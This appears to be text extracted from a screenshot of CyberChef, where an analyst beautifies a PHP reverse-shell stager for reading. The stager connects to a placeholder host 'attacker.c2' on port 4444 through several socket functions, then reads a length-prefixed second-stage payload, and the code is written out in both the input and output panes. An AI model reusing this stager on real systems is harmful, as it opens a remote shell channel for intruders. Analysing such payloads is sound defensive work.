 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif...
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Generic Code Beautify
Bake!
Auto Bake
Step
Clear breakpoints
Save recipe
Load recipe
Clear recipe
Input
length: 1112
lines: 1
Clear I/O
Reset layout
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0
end: 1255
length: 1255
time: 5ms
length: 1262
lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) {